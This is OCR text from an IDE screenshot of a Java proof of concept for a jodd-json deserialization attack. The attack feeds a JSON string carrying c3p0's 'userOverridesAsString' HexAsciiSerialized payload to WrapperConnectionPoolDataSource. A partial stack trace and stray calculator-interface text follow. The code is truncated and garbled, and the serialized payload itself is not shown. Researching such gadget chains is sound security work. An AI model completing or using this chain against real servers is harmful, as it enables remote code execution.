 pom.xml
main.java
WrapperConnectionPoolDataSource.java
Runtime.j
/.../
import jodd.json.JsonParser;
/**
* @author sky
*/
public class main {
public static void main(String[] args) throws Exception {
String str = "{\"userOverridesAsString\":\"HexAsciiSerialized
new JsonParser().parse(str, com.mchange.v2.c3p0.WrapperConnec
}
}
main
ctionPoolDataSource$1.vetoableChange(WrapperConnectionPoolDataSource.java:
.fireVetoableChange(VetoableChangeSupport.java:375)
.fireVetoableChange(VetoableChangeSupport.java:271)
ConnectionPoolDataSourceBase.setUserOverridesAsString(WrapperConnectionPoolDataSourceBase.java:387) <4 internal calls>
or.invokeSetter(MethodDescriptor.java:138)
alueIntoObject(JsonParserBase.java:90)
Content(JsonParser.java:727)
JsonParser.java:374)
0
ASCII Unicode 隐藏二进制 8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =